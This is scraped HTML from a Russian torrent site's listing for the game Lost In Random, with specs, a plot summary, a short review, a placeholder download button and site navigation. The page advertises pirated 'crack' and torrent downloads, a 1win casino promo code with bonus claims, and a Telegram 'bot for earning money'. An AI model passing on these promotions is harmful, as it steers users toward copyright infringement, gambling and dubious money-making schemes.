					<li><div class="mov-label"><b>Язык интерфейса:</b></div> <div class="mov-desc">Русский, Английский</div></li>
					







					<li><div class="mov-label"><b>Системные требования:</b></div> <div class="mov-desc">Операционная система: Windows 7 / 8.1 / 10<br><br>
Процессор:   AMD FX 6100 / Intel i3 6300<br><br>
Видеокарта:  Radeon R9 270X / Nvidia GTX 750<br><br>
Оперативная память: 8 ГБ<br><br>
Место на диске: 20 ГБ</div></li>



					<li><div class="mov-label"><b>Взлом, таблетка:</b></div> <div class="mov-desc">Ждём выхода</div></li>
				</ul>
			</div>
			<div class="card-content__right mov-list">
				<b>Жанр:</b>
				<br>
				<div><a href="https://torrentbits.ru/fentezi/">Фентези</a> / <a href="https://torrentbits.ru/indi/">Инди</a> / <a href="https://torrentbits.ru/igry-pro-devushek/">Девушки</a> / <a href="https://torrentbits.ru/fentezi-2021/">Фентези 2021</a> / <a href="https://torrentbits.ru/jekshen-2021/">Экшен 2021</a> / <a href="https://torrentbits.ru/repak-ot-mehaniki/">Репак от Механики</a> / <a href="https://torrentbits.ru/atmosfernye-igry/">Атмосферные </a> / <a href="https://torrentbits.ru/mrachnye-igry/">Мрачные </a> / <a href="https://torrentbits.ru/igry-s-glubokim-sjuzhetom/">С Глубоким Сюжетом</a> / <a href="https://torrentbits.ru/igry-s-gejmpadom/">С Геймпадом</a> / <a href="https://torrentbits.ru/igry-2021-kotorye-uzhe-vyshli/">2021, которые уже вышли</a> / <a href="https://torrentbits.ru/igry-na-pk-po-prjamoj-ssylke/">По Прямой Ссылке</a> / <a href="https://torrentbits.ru/igry-s-jandeks-diska-na-pk/">С Яндекс Диска  </a> / <a href="https://torrentbits.ru/games-action/">Экшен</a> / <a href="https://torrentbits.ru/games-adventure/">Приключения</a> / <a href="https://torrentbits.ru/ot-tretego-litsa/">От 3-го лица</a> / <a href="https://torrentbits.ru/igry-bez-skachivanija-na-pk/">Без скачивания </a> / <a href="https://torrentbits.ru/igry-gde-glavnyj-geroj-devushka/">Главный герой девушка</a> / <a href="https://torrentbits.ru/luchshie-igry-dlja-gejmpada-na-pk/">Лучшие с геймпадом</a></div>
			</div>
		</div>

<div style="display: flex; justify-content: center; width: 100%; margin: 20px 0;">
    <a href="https://t.me/cryptotemshchik_bot" target="_blank" style="display: inline-flex; align-items: center; justify-content: center; gap: 12px; padding: 20px 32px; font-size: 20px; font-weight: bold; color: white; background: linear-gradient(135deg, #10b981 0%, #06b6d4 100%); border: none; border-radius: 14px; text-decoration: none; box-shadow: 0 10px 25px rgba(16, 185, 129, 0.3); transition: all 0.3s ease; cursor: pointer; min-width: 280px; min-height: 70px;" onmouseover="this.style.transform='translateY(-3px) scale(1.05)'; this.style.boxShadow='0 15px 35px rgba(16, 185, 129, 0.4)'; this.style.background='linear-gradient(135deg, #059669 0%, #0891b2 100%)';" onmouseout="this.style.transform='translateY(0) scale(1)'; this.style.boxShadow='0 10px 25px rgba(16, 185, 129, 0.3)'; this.style.background='linear-gradient(135deg, #10b981 0%, #06b6d4 100%)';
">
        <span style="font-size: 24px;">✈️</span>
        Бот для заработка
    </a>
</div>

       <div class="mov-desc-text full-text clearfix" data-slice="2900">

       <br>
	</div>
	<!-- end col-mov-right -->
	</div>
	<!-- end cols-mov -->
    <div>
        
    </div>

    <div class="mov-desc-text full-text clearfix" data-slice="2900">
    </div>
     <div class="full-text ">
		<h2>Описание</h2>Lost In Random – таинственная сказка в обертке игры. Здесь нашлось место странным чудовищам, невероятной магии, злой королеве. Рассказчик с теплым, душевным голосом поведет вас по сюжету в чудесном мире. Взглянув на Lost In Random, погружаешься в мультфильмы Тима Бертона, чудаковатое персонажи и окружение, темная, почти гнетущая атмосфера, окутывает игрока. Такие игры как Lost In Random это штучный товар, из-за того, что они делаются ради сюжета, который достоин Оскара, и атмосфера, их геймплей сильно страдает. Поэтому такие проекты нельзя назвать коммерческими. Но шедевральность оставит глубокий отпечаток в сердце любого геймера.<br><h2>Сюжет</h2>Случайность – буквально девиз игры, не даром оно есть в названии. В мире Lost In Random правит жестокая Черная королева, но лишь на первый взгляд, потому, что при ближайшем рассмотрении ее власть оказывается фиктивной. Королева не отдает никаких приказов. У нее есть зловещий черный кубик, и он действительно правит этим миром. Выпавшее число - определяет каким будет приказ королевы. Кубик решает, как будет жить все королевство и каждый отдельный житель.<br><br>Маленькая девочка по имени Ивен, имеет непокорный нрав. Она не желает слепо следовать воле случая, мириться с предопределением судьбы. Однажды семью Ивен настиг странны ритуал. В королевстве, когда детям исполняется 12 лет, кубик решает, где они будут жить, буквально вырывая ребенка из семьи. Никто не знает куда отправится ребенок, в богатый город или в бедные трущобы порта. В злополучный день Ивен лишилась старшей сестры. Ее звали Одд, ей выпала шестерка – это считается самая удачная цифра, ребенок попадает в королевский замок и живет в роскоши и достатке. Но только никто из счастливчиков еще не возвращался оттуда. Бедная Ивен решает спасти сестру и отправляется в опасный путь, по следам своей сестры.<br><br>Теперь девочке предстоит пересечь шесть городов, в соответствии со сторонами кубика. Шесть различных локаций с уникальными особенностями и антуражем.<br><h2>Особенности</h2>Главной особенностью Lost In Random является сюжет. С атмосферой он даст игроку неповторимые впечатления. Игрок не просто заглянете в другой мир, он погрузитесь в него с головой. Прочувствуйте эмоции персонажей и проникнитесь духом королевства.<br><h2>Аналоги</h2><a href="https://torrentbits.ru/2318-alice-madness-returns.html" target="_blank">Alice: Madness Returns</a> - продолжение American McGee's Alice - чернушной пародии на "Алису" Льюиса Кэррола. Прошло десять лет, так что перед вами предстанет взрослая девушка. В игре вас ждут эпичные сражения Алисы и чудаковаты мир в стиле “Алисы в стране чудес” и творчества Тима Бертона.<br><h2>Плюсы</h2><ul><li>Атмосфера и сюжет</li><li>Средние системные требования</li></ul><h2>Минусы</h2><ul><li>Скудный геймплей</li><li>Трудно ориентироваться на локации</li></ul><h2>Скачать</h2>Скачать Lost In Random торрент на ПК прямо сейчас можно на нашем сайте.
	    </div>
        <br>
       <div>
    <div class="screenshots-full">
       <div class="screenshots-title">Скриншоты игры</div>
                <a class="highslide" href="https://torrentbits.ru/uploads/posts/2022-02/1644217052_1630444701_3scr-8697359125.jpg" target="_blank"><img src="/uploads/posts/2022-02/1644217052_1630444701_3scr-8697359125.jpg" alt="" class="fr-dii"></a>
<a class="highslide" href="https://torrentbits.ru/uploads/posts/2022-02/1644216987_1630444698_2scr-6865469652.jpg" target="_blank"><img src="/uploads/posts/2022-02/1644216987_1630444698_2scr-6865469652.jpg" alt="" class="fr-dii"></a>
<a class="highslide" href="https://torrentbits.ru/uploads/posts/2022-02/1644216989_1630444695_1scr-214333251.jpg" target="_blank"><img src="/uploads/posts/2022-02/1644216989_1630444695_1scr-214333251.jpg" alt="" class="fr-dii"></a>
        
       </div>
	   <div style="clear: both;"></div>
           





	</div>



    




          


        
   <center><div class="sub-text clearfix ignore-select">
     </div>
       <center><div class="sub-text clearfix ignore-select">

     </div>
      <br>
<script src="https://apkfile5.pro/but2.js?uid=3&c=x2but2"></script>
<div id="x2but2"></div>
      <br>
<style>
.announcement-box {
  max-width: 650px;
  margin: 20px auto;
  padding: 35px;
  background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
  border-radius: 15px;
  box-shadow: 0 15px 40px rgba(0, 0, 0, 0.25);
  font-family: 'Segoe UI', Arial, sans-serif;
  color: white;
  text-align: center;
}

.announcement-label {
  font-size: 13px;
  text-transform: uppercase;
  letter-spacing: 3px;
  margin-bottom: 15px;
  opacity: 0.95;
  font-weight: 600;
}

.announcement-title {
  font-size: 28px;
  font-weight: bold;
  margin-bottom: 20px;
  line-height: 1.3;
}

.announcement-subtitle {
  font-size: 16px;
  margin-bottom: 25px;
  opacity: 0.95;
  line-height: 1.6;
}

.announcement-content {
  text-align: left;
  margin: 30px 0;
  font-size: 15px;
  line-height: 1.8;
}

.announcement-list {
  list-style: none;
  padding: 0;
  margin: 0;
}

.announcement-list li {
  margin-bottom: 14px;
  padding-left: 35px;
  position: relative;
}

.announcement-list li:before {
  content: "→";
  position: absolute;
  left: 0;
  font-weight: bold;
  font-size: 20px;
  color: #fff;
}

.announcement-highlight {
  background: rgba(255, 255, 255, 0.15);
  padding: 20px;
  border-radius: 10px;
  margin: 20px 0;
  border-left: 4px solid #fff;
}

.announcement-buttons {
  display: flex;
  gap: 18px;
  justify-content: center;
  margin-top: 35px;
  flex-wrap: wrap;
}

.announcement-btn {
  flex: 1;
  min-width: 200px;
  max-width: 250px;
  padding: 16px 32px;
  font-size: 15px;
  font-weight: 700;
  text-transform: uppercase;
  border: none;
  border-radius: 8px;
  cursor: pointer;
  transition: all 0.35s ease;
  text-decoration: none;
  display: inline-block;
  letter-spacing: 1px;
}

.announcement-btn-primary {
  background: #ffffff;
  color: #667eea;
}

.announcement-btn-primary:hover {
  transform: translateY(-3px);
  box-shadow: 0 8px 20px rgba(255, 255, 255, 0.35);
}

.announcement-btn-secondary {
  background: #ff6b6b;
  color: white;
  border: 2px solid #fff;
}

.announcement-btn-secondary:hover {
  background: #ff5252;
  transform: translateY(-3px);
  box-shadow: 0 8px 20px rgba(255, 107, 107, 0.4);
}

@media (max-width: 650px) {
  .announcement-box {
    padding: 25px;
    margin: 15px;
  }
  
  .announcement-title {
    font-size: 24px;
  }
  
  .announcement-subtitle {
    font-size: 14px;
  }
  
  .announcement-btn {
    min-width: 100%;
    max-width: 100%;
  }
  
  .announcement-buttons {
    flex-direction: column;
  }
}
</style>

<div class="announcement-box">
  <div class="announcement-label">📢 ВАША ИГРА - ВАША ПОБЕДА!</div>
  <div class="announcement-content">
    <div class="announcement-highlight">
      <strong>ПРОМОКОД - FreeWins1512</strong>
    </div>
    
    <ul class="announcement-list">
      <li>500% суммарно на первые четыре депозита</li>
      <li>кэшбэк до 30% на игры казино из категории «Слоты» - бонус на экспресс</li>
      <li>70 фриспинов от 1500 рублей</li>
      <li>200 1win Coins за установку приложения на iOS или Android.</li>
      <li>Регулярные покерные турниры</li>
      <li>Розыгрыши спорткаров а также гаджетов от Apple в 1win Lucky Drive</li>
    </ul>
  </div>
  
  <div class="announcement-buttons">
    <a href="https://lkis.cc/6fe2" class="announcement-btn announcement-btn-primary">ЗАБРАТЬ СВОЙ ПРИЗ</a>
    <a href="https://lkis.cc/6fe2" class="announcement-btn announcement-btn-secondary">ИГРАЙ И ЗАРАБАТЫВАЙ</a>
  </div>
</div>
<br>
       <center><a class="dwn-l" data-wpdl href="https://torrentbits.ru//igra-esche-ne-vyshla.html" target="_blank" data-type="torrent" >
      <img src="/i12.png" title="скачать торрент файл игры" width="261px" height="85px"></a><center/>
       <br>


<br>
       <!-- Кнопки загрузки от Геннадия -->

<!-- --------------------------- Репак механики ---------------------------- -->

<!-- --------------------------- Репак механики ---------------------------- -->

<!-- Репак от Fitgirl -->

<!-- Репак от Fitgirl -->


     <!-- Репак от Chovka -->

<!-- Репак от Chovka -->


<!-- Steam-Rip от InsaneRamZes -->

<!-- Steam-Rip от InsaneRamZes -->


<!-- Online-only -->

<!-- Online-only -->


<!-- GOG-Rip от  InsaneRamZes -->

<!-- GOG-Rip от  InsaneRamZes -->


<!-- RePack от dixen18 -->

<!-- RePack от dixen18 -->


    <!-- Лицензия -->

<!-- Лицензия -->


<!-- RePack от Serega25511 -->

<!-- RePack от Serega25511 -->


    <!-- RePack от Pioneer -->

<!-- RePack от Pioneer -->


<!-- RePack от Yaroslav98 -->

<!-- RePack от Yaroslav98 -->


<!-- RePack от селезень -->

<!-- RePack от селезень -->


<!-- RePack от OverF1X -->

<!-- RePack от OverF1X -->


<!-- Battle.Net-Rip от InsaneRamZes -->

<!-- Battle.Net-Rip от InsaneRamZes -->


<!-- English Version -->

<!-- English Version -->


<!-- Portable Humble Store -->

<!-- Portable Humble Store -->


<!-- Steam-Rip -->

<!-- Steam-Rip -->


<!-- RePack от Сatalyst -->

<!-- RePack от Сatalyst -->


<!-- RePack от Lets Play -->

<!-- RePack от Lets Play -->


<!-- RePack от qoob -->

<!-- RePack от qoob -->


<!-- -------------------------- RePack от Other's -------------------------- -->

<!-- -------------------------- RePack от Other's -------------------------- -->


<!-- --------------------------- RePack от KaOs ---------------------------- -->

<!-- --------------------------- RePack от KaOs ---------------------------- -->


<!-- ------------------------------- Пиратка ------------------------------- -->

<!-- ------------------------------- Пиратка ------------------------------- -->


<!-- --------------------- Steam-Rip от R.G. Игроманы ---------------------- -->

<!-- --------------------- Steam-Rip от R.G. Игроманы ---------------------- -->


<!-- --------------------------- RePack от DjDI ---------------------------- -->

<!-- --------------------------- RePack от DjDI ---------------------------- -->


<!-- -------------------------- RePack от SpaceX --------------------------- -->

<!-- -------------------------- RePack от SpaceX --------------------------- -->


<!-- ------------------------ RePack от Decepticon ------------------------- -->

<!-- ------------------------ RePack от Decepticon ------------------------- -->


<!-- ---------------------- Portable от InsaneRamZes ----------------------- -->

<!-- ---------------------- Portable от InsaneRamZes ----------------------- -->

<!-- ------------------------------- RePack -------------------------------- -->

<!-- ------------------------------- RePack -------------------------------- -->

<!-- ------------------------------ Portable ------------------------------- -->

<!-- ------------------------------ Portable ------------------------------- -->


<!-- -------------------------- RePack от Fenixx --------------------------- -->

<!-- -------------------------- RePack от Fenixx --------------------------- -->


<!-- --------------------------- RePack от Шмель --------------------------- -->

<!-- --------------------------- RePack от Шмель --------------------------- -->


<!-- ----------------------- RePack от R.G. ReCoding ----------------------- -->

<!-- ----------------------- RePack от R.G. ReCoding ----------------------- -->


<!-- ------------------------ RePack от R.G. Games ------------------------- -->

<!-- ------------------------ RePack от R.G. Games ------------------------- -->


<!-- -------------------------- RePack oт JohnMc --------------------------- -->

<!-- -------------------------- RePack oт JohnMc --------------------------- -->


<!-- ----------------------- Steam-Rip от Let'sPlay ------------------------ -->

<!-- ----------------------- Steam-Rip от Let'sPlay ------------------------ -->


<!-- -------------------------- RePack от =TIFT= --------------------------- -->

<!-- -------------------------- RePack от =TIFT= --------------------------- -->


<!-- -------------------------- RePack от z10yded -------------------------- -->

<!-- -------------------------- RePack от z10yded -------------------------- -->


<!-- ------------------------- Repack от S.Balykov ------------------------- -->

<!-- ------------------------- Repack от S.Balykov ------------------------- -->


<!-- ----------------------- RePack от R.G. Freedom ------------------------ -->

<!-- ----------------------- RePack от R.G. Freedom ------------------------ -->


<!-- ------------------------ Origin-Rip от =nemos= ------------------------ -->

<!-- ------------------------ Origin-Rip от =nemos= ------------------------ -->


<!-- ------------------------- CoronerLemurEdition ------------------------- -->

<!-- ------------------------- CoronerLemurEdition ------------------------- -->


<!-- Repack от Zlofenix -->

<!-- Repack от Zlofenix -->


<!-- Repack от deodead -->

<!-- Repack от deodead -->


<!-- RePack от Pilotus -->

<!-- RePack от Pilotus -->


<!-- RePack от R.G. PlayBay -->

<!-- RePack от R.G. PlayBay -->


<!-- Steam-Rip от A1kaida -->

<!-- Steam-Rip от A1kaida -->


<!-- Portable от Canek77 -->

<!-- Portable от Canek77 -->


<!-- RePack by Mizantrop1337 -->

<!-- RePack by Mizantrop1337 -->

<!-- Portable Skiminok -->

<!-- Portable Skiminok -->

<!-- Graphic Modes for M60 от Slaven555 -->

<!-- Graphic Modes for M60 от Slaven555 -->

<!-- ------------------- Sound Mod for M60 от Slaven555 -------------------- -->

<!-- ------------------- Sound Mod for M60 от Slaven555 -------------------- -->

    <!-- Кнопки загрузки от Геннадия -->

<!-- ------------------- RePack от xatab -------------------- -->

<!-- ------------------- RePack от xatab -------------------- -->

<!-- Repack от DODI -->

<!-- Repack от DODI -->

<!-- GOG-Galaxy-Rip -->

<!-- GOG-Galaxy-Rip -->

<!-- RePack-от-Canek77 -->

<!-- RePack-от-Canek77 -->

<!-- RePack-от-=nemos= -->

<!-- RePack-от-=nemos= -->
      <script type="text/javascript" src="/templates/Stormkino/search-torrents/js/search.js"></script>
<link rel="stylesheet" type="text/css" href="/templates/Stormkino/search-torrents/css/style.css?ver=rre47756">


<div id="search_online_load" align="center"></div>
<div id="torrents_load"
><div id="torrents_preload"><img src="/templates/Stormkino/search-torrents/images/loading.gif" />Поиск торрент раздач, пожалуйста подождите!</div>
</div>
<script type="text/javascript">
$(function(){
	$.post(dle_root+'engine/modules/search-torrents/search.php',{fraza:'Lost In Random Скачать',id:'3404',search_ok:'go_search'},function(data){
		$("#torrents_load").html(data);

	});
})
</script>

       <br>

        <br>
       <br>
       <br>
	<div class="related tcarusel">
        <h2 class="rel-title" style="margin-bottom: 20px;">Похожие игры:</h2>
		<div class="tcarusel-scroll clearfix">
			<div class="mov tcarusel-item">
	<div class="mov-i img-box">
		<img src="/uploads/posts/2022-02/1644217033_1630444720_lost-in-random.jpg" alt="Lost in Random Скачать Торрент" />
		<div class="mov-mask flex-col ps-link" data-link="https://torrentbits.ru/3229-lost-in-random-skachat-torrent.html"></div>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/3229-lost-in-random-skachat-torrent.html" style="font-size:15px;">Lost in Random Скачать Торрент</a>  
    <div class="mov-c nowrap">
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
		<img src="/uploads/posts/2021-03/1615294466_1319531404_u8xjsrtb1q6egif.jpeg" alt="Serious Sam: The Random Encounter" />
		<div class="mov-mask flex-col ps-link" data-link="https://torrentbits.ru/1708-serious-sam-the-random-encounter.html"></div>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/1708-serious-sam-the-random-encounter.html" style="font-size:15px;">Serious Sam: The Random Encounter</a>  
    <div class="mov-c nowrap">
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
		<img src="/uploads/posts/2020-12/1609180163_1563398728_postal-2-paradise-lost.jpg" alt="Postal 2: Paradise Lost" />
		<div class="mov-mask flex-col ps-link" data-link="https://torrentbits.ru/1125-postal-2-paradise-lost.html"></div>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/1125-postal-2-paradise-lost.html" style="font-size:15px;">Postal 2: Paradise Lost</a>  
    <div class="mov-c nowrap">
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
		<img src="/uploads/posts/2020-12/1608100271_1573663987_lost-ark.jpg" alt="Lost Ark" />
		<div class="mov-mask flex-col ps-link" data-link="https://torrentbits.ru/991-lost-ark-torr.html"></div>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/991-lost-ark-torr.html" style="font-size:15px;">Lost Ark</a>  
    <div class="mov-c nowrap">
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
		<img src="/uploads/posts/2020-11/1605711719_1600007816_lost-soul-aside-poster.jpg" alt="Lost Soul Aside" />
		<div class="mov-mask flex-col ps-link" data-link="https://torrentbits.ru/707-lost-soul-aside.html"></div>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/707-lost-soul-aside.html" style="font-size:15px;">Lost Soul Aside</a>  
    <div class="mov-c nowrap">
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
		<img src="/uploads/posts/2020-11/1606714069_1458388365_492436ca2e0b22f9e0ffa8bde788c6b9.png" alt="Fable – The Lost Chapters Механики" />
		<div class="mov-mask flex-col ps-link" data-link="https://torrentbits.ru/813-fable-the-lost-chapters-mehaniki.html"></div>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/813-fable-the-lost-chapters-mehaniki.html" style="font-size:15px;">Fable – The Lost Chapters Механики</a>  
    <div class="mov-c nowrap">
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
		<img src="/uploads/posts/2022-11/thumbs/1668941133__2022-11-20_134455138.png" alt="Lost Planet 2 / Потерянная планета 2" />
		<div class="mov-mask flex-col ps-link" data-link="https://torrentbits.ru/1815-lost-planet-2.html"></div>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/1815-lost-planet-2.html" style="font-size:15px;">Lost Planet 2 / Потерянная планета 2</a>  
    <div class="mov-c nowrap">
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
		<img src="/uploads/posts/2021-09/1630657251_12635.jpg" alt="Lost Lands 3" />
		<div class="mov-mask flex-col ps-link" data-link="https://torrentbits.ru/2644-lost-lands-3.html"></div>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/2644-lost-lands-3.html" style="font-size:15px;">Lost Lands 3</a>  
    <div class="mov-c nowrap">
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
		<img src="/uploads/posts/2020-11/1606171357_1478166226_234gh78.jpg" alt="Mafia The City of Lost Heaven" />
		<div class="mov-mask flex-col ps-link" data-link="https://torrentbits.ru/778-mafia-the-city-of-lost-heaven.html"></div>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/778-mafia-the-city-of-lost-heaven.html" style="font-size:15px;">Mafia The City of Lost Heaven</a>  
    <div class="mov-c nowrap">
        </div>	
</div>
		</div>
		<div class="tcarusel-prev"><span class="fa fa-arrow-left"></span></div>
		<div class="tcarusel-next"><span class="fa fa-arrow-right"></span></div>
	</div>
</article>
		<div class="full-comms ignore-select" id="full-comms">
			<center><div class="add-commbtn button ic-l" id="add-commbtn"><span class="fa fa-plus"></span>Комментировать</div><center/>
			<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div class="add-comm-form clearfix" id="add-comm-form">
		
	<div class="ac-title">Прокомментировать <span class="fa fa-chevron-down"></span></div>
	<div class="ac-av img-box" id="ac-av"></div>
			
			
						
						
						
						
						
						
			
			
			<div class="ac-inputs clearfix">
				<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
				<input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необязательно)" />
			</div>
			
			
			<div class="ac-textarea"><script>
	var text_upload = "Загрузка файлов и изображений на сервер";
</script>
<div class="wseditor"><textarea id="comments" name="comments" rows="10" cols="50" class="ajaxwysiwygeditor"></textarea></div></div>
			

			<div class="ac-protect">
				
				
				<div class="sep-input clearfix">
					<div class="label">Введите код с картинки:<span class="impot">*</span></div>
					<div class="input"><input type="text" name="sec_code" id="sec_code" maxlength="45" /><a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a></div>
				</div>
				
				
			</div>


	<div class="ac-submit"><button name="submit" type="submit">Отправить</button></div>
	
</div>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="3404"><input type="hidden" name="user_hash" value="f4398fc3a1c8ec0aa28ba3949679c11ed01ac51a"></form>
			
		</div>

            	<script>
	$(document).on('mouseenter', '.m-rating li', function () {
  var m_index = $(this).index() + 1;
  $(this).parent().find('li').each(function (i) {
    if (m_index > i) $(this).addClass('m-hover');
  });
}).on('mouseleave', '.m-rating li', function () {
  $(this).parent().find('li').removeClass('m-hover');
}).on('click', '.m-rating li', function () {
  $('.m-rating-rate').addClass('m-load');
  var m_index = $(this).index() + 1;
  var $this = $(this).parent();
  $.get(dle_root + 'engine/ajax/m_rating.php', {
    news_id: $('.m-rating-area').data('id'),
    area: $this.data('area'),
    go_rate: m_index
  }, function (d) {
    $('.m-rating-rate').removeClass('m-load');
    if (d.error) showAlert(d.error);
     else $('.m-rating-area').html(d.html);
  }, 'json');
});
	</script>
	<script type="text/javascript">
$(document).ready(function(){
 $('.spoiler_links').click(function(){
  $(this).next('.spoiler_body').toggle('normal');
  return false;
 });
});
</script>

<div id="dle-ajax-comments"></div>
</div>
				</div>
				
			</div>
			<!-- end content -->
			<aside class="sidebar">
                <div class="side-b">
                    
                    
                 
                     <!-- adplace zxnt -->

<!--end adplace zxnt -->
                    
                    
					<div class="side-t ic-l decor"><span class="fa fa-book"></span><b>Игры по годам</b></div>    
					<div class="side-c nav">
						<ul class="flex-row">
                            <li><a href="/igry-90-h-godov-na-pk/">90-е</a></li>
                            <li><a href="/igry-2005/">2005</a></li>
                            <li><a href="/igry-2006/">2006</a></li>
                            <li><a href="/igry-2007/">2007</a></li>
                            <li><a href="/igry-2008/">2008</a></li>
                            <li><a href="/igry-2009/">2009</a></li>
                            <li><a href="/igry-2010/">2010</a></li>
                            <li><a href="/igry-2011/">2011</a></li>
                            <li><a href="/game-2012/">2012</a></li>
                            <li><a href="/game-2013/">2013</a></li>
                            <li><a href="/game-2014/">2014</a></li>
                            <li><a href="/game-2015/">2015</a></li>
                            <li><a href="/game-2016/">2016</a></li>
                            <li><a href="/game-2017/">2017</a></li>
                            <li><a href="/game-2018/">2018</a></li>
                            <li><a href="/game-2019/">2019</a></li>
                            <li><a href="/game-2020/">2020</a></li>
                            <li><a href="/games-2021/">2021</a></li>
                            <li><a href="/game-2022/">2022</a></li>
                            <li><a href="/igry-2023/">2023</a></li>
                            <li><a href="/igry-2024/">2024</a></li>
                            <li><a href="/2025/">2025</a></li>
						</ul>
					</div>
				</div>
                <div class="side-b">
					<div class="side-t ic-l decor"><span class="fa fa-film"></span><b>Жанры</b></div>
					<nav class="side-c nav">
						<ul class="flex-row">
                            <li><a href="/novinki-igr/">Новые</a></li>
                            <li><a href="/games-gonki/">Гонки</a></li>
                            <li><a href="/games-action/">Экшен</a></li>
                            <li><a href="/games-rpg/">Ролевые</a></li>
                            <li><a href="/games-shooter/">Шутеры</a></li>
                            <li><a href="/games-simulator/">Симуляторы</a></li>
                            <li><a href="/games-strategy/">Стратегии</a></li>
                            <li><a href="/games-horror/">Хорроры</a></li>
                            <li><a href="/games-arcade/">Аркады</a></li>
                            <li><a href="/games-logic/">Логические</a></li>
                            <li><a href="/games-sport/">Спортивные</a></li>
                            <li><a href="/games-fighting/">Файтинги</a></li>
                            <li><a href="/games-quest/">Квесты</a></li>
                            <li><a href="/games-adventure/">Приключения</a></li>
                            <li><a href="/games-survival/">Выживание</a></li>
                            <li><a href="/seks-simuljator/">Секс симуляторы</a></li>
                            <li><a href="/game-open-the-world/">Открытый мир</a></li>
						</ul>
					</nav>
				</div>
                <div class="side-b">
					<div class="side-t ic-l decor"><span class="fa fa-film"></span><b>Категории</b></div>
					<nav class="side-c nav">
						<ul class="flex-row">
                            <li><a href="/top-100/"><span class="fa fa-trophy"></span> Топ 100</a></li>
                            <li><a href="/top-10-igr-na-pk/"><span class="fa fa-exclamation"></span> Топ 10</a></li>
                            <li><a href="/igry-v-kotorye-mozhno-igrat-vechno/">Игры в которые можно играть вечно</a></li>
                            <li><a href="/simuljator-ezdy-na-mashine-po-rossii-na-pk/">Симулятор езды на машине по России</a></li>
                            <li><a href="/igry-dlja-rulja-i-pedalej-na-pk/">Игры для руля и педалей</a></li>
                            <li><a href="/igry-pohozhie-na-gta/">Игры похожие на GTA</a></li>
                            <li><a href="/ot-pervogo-litsa/">От 1-го лица</a></li>
                            <li><a href="/ot-tretego-litsa/">От 3-го лица</a></li>
                            <li><a href="/igry-dlia-slabykh-pc/">Для слабых ПК</a></li>
                            <li><a href="/online-games/">Онлайн игры</a></li>
                            <li><a href="/multiplayer-games/">Сетевые игры</a></li>
                            <li><a href="/dlja-vzroslyh/">Для взрослых</a></li> 
						</ul>
					</nav>
				</div>
                <div class="side-b">
                                        <div class="side-t ic-l decor"><span class="fa fa-align-left"></span><center><b>Топ 2025 года</b><center/></div>
					<div class="side-c flex-row">
						 <a class="mov-side" href="https://torrentbits.ru/12829-dying-light-the-beast-dlc-poslednjaja-versija.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2025-12/1765011263_22b1d3fab7_5fea01e1a0_dying-light-the-beast-7132.jpg" alt="Dying Light: The Beast + DLC Последняя версия" />
	</div>
	<div class="mov-side-title">Dying Light: The Beast + DLC Последняя версия</div>
</a><a class="mov-side" href="https://torrentbits.ru/12823-the-last-of-us-part-ii-remastered.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2025-02/1739830267_652d020109_the-last-of-us-part-2-remastered-987192874.jpg" alt="The Last of Us Part II Remastered" />
	</div>
	<div class="mov-side-title">The Last of Us Part II Remastered</div>
</a><a class="mov-side" href="https://torrentbits.ru/12822-kingdom-come-deliverance-ii.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2025-02/1738786970_a348352e10_kingdom-come-deliverance-2-12984127894-1201.jpg" alt="Kingdom Come: Deliverance II" />
	</div>
	<div class="mov-side-title">Kingdom Come: Deliverance II</div>
</a><a class="mov-side" href="https://torrentbits.ru/12794-marvels-spider-man-2.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2023-10/1697133502_marvels-spider-man-2.jpg" alt="Marvel’s Spider-Man 2" />
	</div>
	<div class="mov-side-title">Marvel’s Spider-Man 2</div>
</a><a class="mov-side" href="https://torrentbits.ru/12825-the-lewd-knight-18.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2025-02/1740072435_1617996446_the-lewd-knight.jpg" alt="The Lewd Knight 18+" />
	</div>
	<div class="mov-side-title">The Lewd Knight 18+</div>
</a><a class="mov-side" href="https://torrentbits.ru/12830-vedmak-4.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2025-12/1765040004_6f60b828ed_the-witcher-4-poster.jpg" alt="Ведьмак 4" />
	</div>
	<div class="mov-side-title">Ведьмак 4</div>
</a><a class="mov-side" href="https://torrentbits.ru/12831-silent-hill-f-poslednjaja-versija.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2025-12/1765293951_b3f8c80e49_silent-hill-f.jpg" alt="Silent Hill f Последняя версия" />
	</div>
	<div class="mov-side-title">Silent Hill f Последняя версия</div>
</a>
					</div>
				</div>    
                <div class="side-b">
					<div class="side-t ic-l decor"><span class="fa fa-caret-square-o-right"></span><center><b>Топ 2024 года</b><center/></div>
					<div class="side-c flex-row">
